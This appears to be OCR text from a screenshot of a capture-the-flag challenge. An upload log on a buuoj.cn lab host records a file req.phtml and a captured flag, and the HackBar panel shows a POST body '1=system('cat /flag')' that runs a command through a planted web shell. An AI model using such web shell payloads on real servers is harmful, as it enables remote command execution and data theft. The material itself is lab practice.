 不安全 03228e5b-d094-4b70-8e16-9685ced47204.node5.buuoj.cn:81/logs/upload.634c67c887b353f961214be10323632a.log.php
8 IP 1 1
User admin uploaded file req.phtml. User admin uploaded file flag{aa29e9bf-e911-4451-a86a-6332a172e6d3} 1.
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://03228e5b-d094-4b70-8e16-9685ced47204.node5.buuoj.cn:81/logs/upload.634c67c887b353f961214be10323632a.log.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('cat /flag')
Name
Upgrade-Insecure-Requests
Value
1